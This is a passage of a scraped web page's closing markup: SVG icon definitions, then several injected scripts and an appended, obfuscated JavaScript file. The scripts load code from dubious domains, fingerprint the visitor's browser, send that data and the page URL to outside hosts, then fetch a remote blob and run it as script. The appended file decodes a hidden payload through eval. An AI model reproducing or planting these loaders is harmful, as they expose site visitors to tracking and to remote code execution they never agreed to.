8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1550
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"CFfRincya",28,8,59))